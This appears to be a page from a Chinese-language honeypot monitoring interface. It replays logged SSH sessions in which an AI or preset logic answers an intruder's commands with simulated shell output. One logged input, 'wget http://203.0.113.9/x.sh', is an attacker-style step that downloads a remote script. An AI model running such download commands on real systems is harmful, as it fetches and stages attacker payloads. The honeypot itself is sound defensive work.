 蜜罐 • AI 工作区
观察 → 研判 → 调查
态势大屏
日志分析与问答
团队研判工作台
调查工作台
规则与 AI 对照
会话交互回放
模型运行状态
团队数据中心
主动补查证据
攻击故事线
AI 效果面板
AI 结论有证据可追溯。
规则、AI、人工意见独立保存。
↑ 返回顶部
← 本地 AI 运行监控
会话交互回放
攻击研判对照 →
刷新
沿同一会话查看输入、回应来源、受控策略与虚拟状态。
已读取最近真实交互。统计范围随当前筛选变化；AI 标记仅代表实际成功调用。
AI 选择策略
15
通过格式校验并完成状态保存
预设逻辑回应
21
虚拟命令与任务状态查询
异常备用处理
0
模型断开、超时、预算或策略限制
受控范围
SSH • Web 预览
模型选择策略；程序维护状态
协议 全部 会话 32 位会话编号 筛选 查看全部
点击“回放此会话”，按步骤查看该会话最近 100 条记录。这里显示脱敏限长预览，不是完整流量包。
时间 / 会话 协议 / 步骤 来源 / 策略 输入 → 回应 虚拟状态 / 关联调用 操作
2026/11/7 23:00:08
73c00e3661c7897cdec3484111c1
d83e
SSH · #1
127.0.0.1
AI 选择
命令未安装
demo_unknown_cmd
→ demo_unknown_cmd: command not found
虚拟目录：/root
调用 aefc57bc679be231ff486a90
回放此会话
2026/11/7 23:00:08
66f37afcd18b4434fb68ee395250
4300
SSH · #1
127.0.0.1
预设逻辑
虚拟命令
wget http://203.0.113.9/x.sh
→ --2026-11-07 23:00:08--  http://203.0.113.9/x.sh
Resolving 203.0.113.9... failed: Temporary failure in name
resolution.
wget: unable to resolve host address '203.0.113.9'
虚拟目录：/root
未调用模型
回放此会话
2026/11/7 23:00:04
4181360e2f7f465648a6041b9743
676f
SSH · #1
127.0.0.1
AI 选择
命令未安装
crontab -l
→ crontab: command not found
虚拟目录：/root
调用 5d8f3ed5d71b2747b2f40492
回放此会话
2026/11/7 23:00:04
47249aedba1d8ce99de8132d1df
668af
SSH · #1
127.0.0.1
预设逻辑
虚拟命令
ip addr
→ 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
虚拟目录：/root
未调用模型
回放此会话